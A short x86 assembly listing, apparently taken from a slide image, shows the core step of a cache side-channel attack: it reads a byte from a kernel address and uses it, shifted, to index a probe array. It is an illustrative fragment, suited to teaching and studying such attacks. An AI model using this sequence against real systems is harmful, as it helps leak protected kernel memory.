 1 ; rcx = kernel address
2 ; rbx = probe array
3 retry:
4 mov al, byte [rcx]
5 shl rax, 0xc
6 jz retry
7 mov rbx, qword [rbx + rax]